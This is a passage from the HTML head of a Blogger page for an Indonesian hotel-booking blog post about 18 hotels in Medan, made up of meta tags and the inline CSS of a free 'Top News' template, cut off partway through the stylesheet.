<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/w1200-h630-p-k-no-nu/hotel+di+medan.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
18 Hotel di Medan Sumatera Utara -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='18 Hotel di Medan Sumatera Utara' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='18 Hotel di Medan Sumatera Utara' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg' name='twitter:image'/>
<meta content='18 Hotel di Medan Sumatera Utara' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
